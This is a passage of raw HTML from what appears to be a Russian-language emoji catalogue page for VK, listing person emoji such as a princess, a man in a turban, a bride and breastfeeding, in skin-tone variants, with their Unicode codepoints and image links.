data-src="/wp-content/uploads/site-images/simvol-vk/azdjhkmp.png" alt="Женщина-инженер"></div> </a></li><li data-html_val="#129332;" data-html="&amp;#129332;" data-unicode="U+1F934" data-name="Принц" class=""> <a href="/princz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/haop0sou.png" alt="Принц"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/haop0sou.png" alt="Принц"></div> </a></li><li data-html_val="#128120;" data-html="&amp;#128120;" data-unicode="U+1F478" data-name="Принцесса" class=""> <a href="/princzessa/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qnz3xqhy.png" alt="Принцесса"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qnz3xqhy.png" alt="Принцесса"></div> </a></li><li data-html_val="#128120;#127995;" data-html="&amp;#128120;&amp;#127995;" data-unicode="U+1F478 U+1F3FB" data-name="Принцесса (светлый тон)" class=""> <a href="/princzessa-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ldpikm4s.png" alt="Принцесса (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ldpikm4s.png" alt="Принцесса (светлый тон)"></div> </a></li><li data-html_val="#128120;#127996;" data-html="&amp;#128120;&amp;#127996;" data-unicode="U+1F478 U+1F3FC" data-name="Принцесса (светло-коричневый тон)" class=""> <a href="/princzessa-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/llg4knzw.png" alt="Принцесса (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/llg4knzw.png" alt="Принцесса (светло-коричневый тон)"></div> </a></li><li data-html_val="#128120;#127997;" data-html="&amp;#128120;&amp;#127997;" data-unicode="U+1F478 U+1F3FD" data-name="Принцесса (оливковый тон)" class=""> <a href="/princzessa-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/t5f3bwhg.png" alt="Принцесса (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/t5f3bwhg.png" alt="Принцесса (оливковый тон)"></div> </a></li><li data-html_val="#128120;#127998;" data-html="&amp;#128120;&amp;#127998;" data-unicode="U+1F478 U+1F3FE" data-name="Принцесса (темно-коричневый тон)" class=""> <a href="/princzessa-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hmbzrelp.png" alt="Принцесса (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hmbzrelp.png" alt="Принцесса (темно-коричневый тон)"></div> </a></li><li data-html_val="#128120;#127999;" data-html="&amp;#128120;&amp;#127999;" data-unicode="U+1F478 U+1F3FF" data-name="Принцесса (черный тон)" class=""> <a href="/princzessa-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lc2zox1k.png" alt="Принцесса (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lc2zox1k.png" alt="Принцесса (черный тон)"></div> </a></li><li data-html_val="#128115;" data-html="&amp;#128115;" data-unicode="U+1F473" data-name="Индус (Мужчина в тюрбане)" class=""> <a href="/indus/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/25pfjxjr.png" alt="Индус (Мужчина в тюрбане)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/25pfjxjr.png" alt="Индус (Мужчина в тюрбане)"></div> </a></li><li data-html_val="#128115;#127995;" data-html="&amp;#128115;&amp;#127995;" data-unicode="U+1F473 U+1F3FB" data-name="Мужчина в тюрбане (светлый тон)" class=""> <a href="/muzhchina-v-tyurbane-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/t2vf35b3.png" alt="Мужчина в тюрбане (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/t2vf35b3.png" alt="Мужчина в тюрбане (светлый тон)"></div> </a></li><li data-html_val="#128115;#127996;" data-html="&amp;#128115;&amp;#127996;" data-unicode="U+1F473 U+1F3FC" data-name="Мужчина в тюрбане (светло-коричневый тон)" class=""> <a href="/muzhchina-v-tyurbane-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/eoqwetzv.png" alt="Мужчина в тюрбане (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/eoqwetzv.png" alt="Мужчина в тюрбане (светло-коричневый тон)"></div> </a></li><li data-html_val="#128115;#127997;" data-html="&amp;#128115;&amp;#127997;" data-unicode="U+1F473 U+1F3FD" data-name="Мужчина в тюрбане (оливковый тон)" class=""> <a href="/muzhchina-v-tyurbane-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pvknjbxc.png" alt="Мужчина в тюрбане (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pvknjbxc.png" alt="Мужчина в тюрбане (оливковый тон)"></div> </a></li><li data-html_val="#128115;#127998;" data-html="&amp;#128115;&amp;#127998;" data-unicode="U+1F473 U+1F3FE" data-name="Мужчина в тюрбане (темно-коричневый тон)" class=""> <a href="/muzhchina-v-tyurbane-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xlf3t1hw.png" alt="Мужчина в тюрбане (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xlf3t1hw.png" alt="Мужчина в тюрбане (темно-коричневый тон)"></div> </a></li><li data-html_val="#128115;#127999;" data-html="&amp;#128115;&amp;#127999;" data-unicode="U+1F473 U+1F3FF" data-name="Мужчина в тюрбане (черный тон)" class=""> <a href="/muzhchina-v-tyurbane-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gi01uw5b.png" alt="Мужчина в тюрбане (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gi01uw5b.png" alt="Мужчина в тюрбане (черный тон)"></div> </a></li><li data-html_val="#128115;#8205;#9794;#65039;" data-html="&amp;#128115;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F473 U+200D U+2642 U+FE0F" data-name="Мужчина в тюрбане" class=""> <a href="/muzhchina-v-tyurbane/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/meslkwxs.png" alt="Мужчина в тюрбане"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/meslkwxs.png" alt="Мужчина в тюрбане"></div> </a></li><li data-html_val="#128115;#8205;#9792;#65039;" data-html="&amp;#128115;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F473 U+200D U+2640 U+FE0F" data-name="Женщина в тюрбане" class=""> <a href="/zhenshhina-v-tyurbane/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5fdohj4b.png" alt="Женщина в тюрбане"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5fdohj4b.png" alt="Женщина в тюрбане"></div> </a></li><li data-html_val="#128114;" data-html="&amp;#128114;" data-unicode="U+1F472" data-name="Китайский мальчик (Человек с тюбитейкой)" class=""> <a href="/kitajskij-malchik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s12nqso1.png" alt="Китайский мальчик (Человек с тюбитейкой)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s12nqso1.png" alt="Китайский мальчик (Человек с тюбитейкой)"></div> </a></li><li data-html_val="#128114;#127995;" data-html="&amp;#128114;&amp;#127995;" data-unicode="U+1F472 U+1F3FB" data-name="Мужчина в шапке гуань-пи-мао (тюбитейка) (светлый тон)" class=""> <a href="/muzhchina-v-shapke-guan-pi-mao-tyubitejka-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ssfdqhxd.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ssfdqhxd.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (светлый тон)"></div> </a></li><li data-html_val="#128114;#127996;" data-html="&amp;#128114;&amp;#127996;" data-unicode="U+1F472 U+1F3FC" data-name="Мужчина в шапке гуань-пи-мао (тюбитейка) (светло-коричневый тон)" class=""> <a href="/muzhchina-v-shapke-guan-pi-mao-tyubitejka-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nxvq3zhl.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nxvq3zhl.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (светло-коричневый тон)"></div> </a></li><li data-html_val="#128114;#127997;" data-html="&amp;#128114;&amp;#127997;" data-unicode="U+1F472 U+1F3FD" data-name="Человек с тюбитейкой (оливковый тон)" class=""> <a href="/chelovek-s-tyubitejkoj-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/af3rtekd.png" alt="Человек с тюбитейкой (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/af3rtekd.png" alt="Человек с тюбитейкой (оливковый тон)"></div> </a></li><li data-html_val="#128114;#127998;" data-html="&amp;#128114;&amp;#127998;" data-unicode="U+1F472 U+1F3FE" data-name="Мужчина в шапке гуань-пи-мао (тюбитейка) (темно-коричневый тон)" class=""> <a href="/muzhchina-v-shapke-guan-pi-mao-tyubitejka-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bzl2hzgf.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bzl2hzgf.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (темно-коричневый тон)"></div> </a></li><li data-html_val="#128114;#127999;" data-html="&amp;#128114;&amp;#127999;" data-unicode="U+1F472 U+1F3FF" data-name="Мужчина в шапке гуань-пи-мао (тюбитейка) (черный тон)" class=""> <a href="/muzhchina-v-shapke-guan-pi-mao-tyubitejka-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/b1gkfi4h.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/b1gkfi4h.png" alt="Мужчина в шапке гуань-пи-мао (тюбитейка) (черный тон)"></div> </a></li><li data-html_val="#129493;" data-html="&amp;#129493;" data-unicode="U+1F9D5" data-name="Женщина с платком" class=""> <a href="/zhenshhina-s-platkom/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tto40f4b.png" alt="Женщина с платком"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tto40f4b.png" alt="Женщина с платком"></div> </a></li><li data-html_val="#129493;#127995;" data-html="&amp;#129493;&amp;#127995;" data-unicode="U+1F9D5 U+1F3FB" data-name="Женщина с платком: светлый тон кожи" class=""> <a href="/zhenshhina-s-platkom-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nmd4ikyb.png" alt="Женщина с платком: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nmd4ikyb.png" alt="Женщина с платком: светлый тон кожи"></div> </a></li><li data-html_val="#129493;#127996;" data-html="&amp;#129493;&amp;#127996;" data-unicode="U+1F9D5 U+1F3FC" data-name="Женщина с платком: средне-светлый тон кожи" class=""> <a href="/zhenshhina-s-platkom-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/itehzu3f.png" alt="Женщина с платком: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/itehzu3f.png" alt="Женщина с платком: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129493;#127997;" data-html="&amp;#129493;&amp;#127997;" data-unicode="U+1F9D5 U+1F3FD" data-name="Женщина с платком: средний тон кожи" class=""> <a href="/zhenshhina-s-platkom-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/aghgseww.png" alt="Женщина с платком: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/aghgseww.png" alt="Женщина с платком: средний тон кожи"></div> </a></li><li data-html_val="#129493;#127998;" data-html="&amp;#129493;&amp;#127998;" data-unicode="U+1F9D5 U+1F3FE" data-name="Женщина с платком: средне-темный тон кожи" class=""> <a href="/zhenshhina-s-platkom-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ccm4mpf0.png" alt="Женщина с платком: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ccm4mpf0.png" alt="Женщина с платком: средне-темный тон кожи"></div> </a></li><li data-html_val="#129493;#127999;" data-html="&amp;#129493;&amp;#127999;" data-unicode="U+1F9D5 U+1F3FF" data-name="Женщина с платком: темный оттенок кожи" class=""> <a href="/zhenshhina-s-platkom-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1qxdlkfz.png" alt="Женщина с платком: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1qxdlkfz.png" alt="Женщина с платком: темный оттенок кожи"></div> </a></li><li data-html_val="#129333;" data-html="&amp;#129333;" data-unicode="U+1F935" data-name="Мужчина в смокинге" class=""> <a href="/muzhchina-v-smokinge/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ibknrucl.png" alt="Мужчина в смокинге"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ibknrucl.png" alt="Мужчина в смокинге"></div> </a></li><li data-html_val="#128112;" data-html="&amp;#128112;" data-unicode="U+1F470" data-name="Невеста (Невеста с букетом)" class=""> <a href="/nevesta/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tfiyyivf.png" alt="Невеста (Невеста с букетом)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tfiyyivf.png" alt="Невеста (Невеста с букетом)"></div> </a></li><li data-html_val="#128112;#127995;" data-html="&amp;#128112;&amp;#127995;" data-unicode="U+1F470 U+1F3FB" data-name="Невеста с букетом (светлый тон)" class=""> <a href="/nevesta-s-buketom-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jl0avpvw.png" alt="Невеста с букетом (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jl0avpvw.png" alt="Невеста с букетом (светлый тон)"></div> </a></li><li data-html_val="#128112;#127996;" data-html="&amp;#128112;&amp;#127996;" data-unicode="U+1F470 U+1F3FC" data-name="Невеста с букетом (светло-коричневый тон)" class=""> <a href="/nevesta-s-buketom-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/m0i4favi.png" alt="Невеста с букетом (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/m0i4favi.png" alt="Невеста с букетом (светло-коричневый тон)"></div> </a></li><li data-html_val="#128112;#127997;" data-html="&amp;#128112;&amp;#127997;" data-unicode="U+1F470 U+1F3FD" data-name="Невеста с букетом (оливковый тон)" class=""> <a href="/nevesta-s-buketom-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dktr2ktu.png" alt="Невеста с букетом (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dktr2ktu.png" alt="Невеста с букетом (оливковый тон)"></div> </a></li><li data-html_val="#128112;#127998;" data-html="&amp;#128112;&amp;#127998;" data-unicode="U+1F470 U+1F3FE" data-name="Невеста с букетом (темно-коричневый тон)" class=""> <a href="/nevesta-s-buketom-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jcszrydd.png" alt="Невеста с букетом (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jcszrydd.png" alt="Невеста с букетом (темно-коричневый тон)"></div> </a></li><li data-html_val="#128112;#127999;" data-html="&amp;#128112;&amp;#127999;" data-unicode="U+1F470 U+1F3FF" data-name="Невеста с букетом (черный тон)" class=""> <a href="/nevesta-s-buketom-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/sbhsjevt.png" alt="Невеста с букетом (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/sbhsjevt.png" alt="Невеста с букетом (черный тон)"></div> </a></li><li data-html_val="#129328;" data-html="&amp;#129328;" data-unicode="U+1F930" data-name="Беременная женщина" class=""> <a href="/beremennaya-zhenshhina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fflajebf.png" alt="Беременная женщина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fflajebf.png" alt="Беременная женщина"></div> </a></li><li data-html_val="#129329;" data-html="&amp;#129329;" data-unicode="U+1F931" data-name="Кормление грудью" class=""> <a href="/kormlenie-grudyu/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ugaiiogg.png" alt="Кормление грудью"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ugaiiogg.png" alt="Кормление грудью"></div> </a></li><li data-html_val="#129329;#127995;" data-html="&amp;#129329;&amp;#127995;" data-unicode="U+1F931 U+1F3FB" data-name="Кормление грудью: светлый тон кожи" class=""> <a href="/kormlenie-grudyu-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tsbk1vgu.png" alt="Кормление грудью: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tsbk1vgu.png" alt="Кормление грудью: светлый тон кожи"></div> </a></li><li data-html_val="#129329;#127996;" data-html="&amp;#129329;&amp;#127996;" data-unicode="U+1F931 U+1F3FC" data-name="Кормление грудью: средне-светлый тон кожи" class=""> <a href="/kormlenie-grudyu-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dzekx0yv.png" alt="Кормление грудью: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dzekx0yv.png" alt="Кормление грудью: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129329;#127997;" data-html="&amp;#129329;&amp;#127997;" data-unicode="U+1F931 U+1F3FD" data-name="Кормление грудью: средний тон кожи" class=""> <a href="/kormlenie-grudyu-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gpczpojy.png" alt="Кормление грудью: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gpczpojy.png" alt="Кормление грудью: средний тон кожи"></div> </a></li><li data-html_val="#129329;#127998;" data-html="&amp;#129329;&amp;#127998;" data-unicode="U+1F931 U+1F3FE" data-name="Кормление грудью: средне-темный оттенок кожи" class=""> <a href="/kormlenie-grudyu-sredne-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zqjrojq2.png" alt="Кормление грудью: средне-темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zqjrojq2.png" alt="Кормление грудью: средне-темный оттенок кожи"></div> </a></li><li data-html_val="#129329;#127999;" data-html="&amp;#129329;&amp;#127999;" data-unicode="U+1F931 U+1F3FF" data-name="Кормление грудью: темный оттенок кожи" class=""> <a href="/kormlenie-grudyu-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4usnqvmc.png" alt="Кормление грудью: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4usnqvmc.png" alt="Кормление грудью: темный оттенок кожи"></div> </a></li><li data-html_val="#128124;" data-html="&amp;#128124;" data-unicode="U+1F47C" data-name="Ангелочек (Ребенок-ангел)" class=""> <a href="/angelochek/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0qtqguxt.png" alt="Ангелочек (Ребенок-ангел)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0qtqguxt.png" alt="Ангелочек (Ребенок-ангел)"></div> </a></li><li data-html_val="#128124;#127995;" data-html="&amp;#128124;&amp;#127995;" data-unicode="U+1F47C U+1F3FB" data-name="Ребенок-ангел (светлый тон)" class=""> <a href="/rebenok-angel-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3zitqk23.png" alt="Ребенок-ангел (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3zitqk23.png" alt="Ребенок-ангел (светлый тон)"></div> </a></li><li data-html_val="#128124;#127996;" data-html="&amp;#128124;&amp;#127996;" data-unicode="U+1F47C U+1F3FC" data-name="Ребенок-ангел (светло-коричневый тон)" class=""> <a 